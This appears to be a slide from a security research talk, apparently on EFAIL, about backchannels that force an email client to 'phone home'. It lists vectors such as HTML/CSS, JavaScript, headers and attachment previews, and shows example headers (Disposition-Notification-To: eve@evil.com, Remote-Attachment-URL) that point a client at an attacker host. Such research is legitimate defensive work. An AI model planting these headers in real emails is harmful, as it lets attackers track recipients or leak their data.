 Forcing a mail client to phone home
• HTML/CSS
• JavaScript
• Email header
• Attachment preview
• Certificate verification
Backchannel techniques
13
Disposition-Notification-To: eve@evil.com
Remote-Attachment-URL: http://efail.de
X-Image-URL: http://efail.de
…
 